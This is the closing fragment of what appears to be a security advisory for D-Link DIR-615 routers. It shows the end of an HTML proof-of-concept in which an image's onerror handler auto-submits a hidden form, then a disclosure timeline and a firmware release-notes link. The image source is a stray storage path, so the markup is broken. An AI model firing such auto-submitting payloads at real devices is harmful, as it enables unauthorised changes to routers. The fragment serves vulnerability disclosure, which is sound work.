
onerror="exploit.submit()"/>

    </form>

  </body>

</html>

Disclosure Timeline

--------------------

12/19/16: Reported to D-Link

12/21/16: Security Patch released

ftp://ftp2.dlink.com/SECURITY_ADVISEMENTS/DI
615/REVT/DIR-
615_REVT_RELEASE_NOTES_20.12PTb01.pdf

Tags:
Advisory/Source:
Link